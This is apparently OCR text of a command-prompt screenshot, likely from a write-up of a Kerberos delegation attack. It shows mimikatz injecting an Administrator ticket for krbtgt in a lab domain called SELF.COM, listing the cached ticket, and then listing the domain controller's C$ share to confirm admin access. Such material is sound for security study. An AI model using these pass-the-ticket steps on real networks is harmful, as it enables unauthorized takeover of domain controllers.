 管理员: 命令提示符
mimikatz # kerberos::ptt [0;c3c8a]-2-0-60a10000-Administrator@krbtgt-SELF.COM.kirbi
* File: '[0;c3c8a]-2-0-60a10000-Administrator@krbtgt-SELF.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/8 22:41:54 ; 2022/4/9 7:13:01 ; 2022/4/15 21:13:01
Server Name : krbtgt/SELF.COM @ SELF.COM
Client Name : Administrator @ SELF.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # exit
Bye!
C:\Users\deleg\Desktop\mimikatz>dir \\WIN-4QH1BAMD7NP.self.com\c$
驱动器 \\WIN-4QH1BAMD7NP.self.com\c$ 中的卷没有标签。
卷的序列号是 48DF-310A
\\WIN-4QH1BAMD7NP.self.com\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2022/03/25 11:15 <DIR> Users
2022/04/04 11:43 <DIR> Windows
0 个文件 0 字节
5 个目录 12,194,177,024 可用字节
C:\Users\deleg\Desktop\mimikatz>